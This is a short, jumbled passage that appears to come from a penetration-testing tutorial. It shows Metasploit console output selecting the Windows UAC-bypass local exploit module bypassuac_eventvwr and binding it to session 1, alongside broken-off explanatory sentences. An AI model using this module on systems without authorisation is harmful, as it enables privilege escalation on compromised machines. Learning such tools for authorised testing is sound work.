 Exploit target:
Local exploits require a session to be selected (something we can verify with the command
Id  Name
--  ----
0   Windows x86
Now that we've set our session number, further options will be revealed in the options men
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session ⇒ 1